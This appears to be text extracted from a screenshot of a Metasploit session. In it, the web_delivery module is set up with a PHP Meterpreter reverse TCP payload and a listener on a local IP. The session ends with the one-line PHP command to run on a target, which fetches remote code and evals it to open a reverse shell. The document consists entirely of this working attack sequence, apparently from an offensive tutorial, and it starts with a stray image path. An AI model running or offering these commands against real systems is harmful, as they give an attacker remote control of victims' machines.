 msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set target 1
target => 1
msf exploit(web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(web_delivery) > set lhost 192.168.0.104
lhost => 192.168.0.104
msf exploit(web_delivery) > set srvport 8081
srvport => 8081
msf exploit(web_delivery) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Using URL: http://0.0.0.0:8081/TKeWvjeahznwiJ
[*] Local IP: http://192.168.0.104:8081/TKeWvjeahznwiJ
[*] Server started.
[*] Run the following command on the target machine:
msf exploit(web_delivery) > php -d allow_url_fopen=true -r "eval(file_get_contents('h
ttp://192.168.0.104:8081/TKeWvjeahznwiJ'));"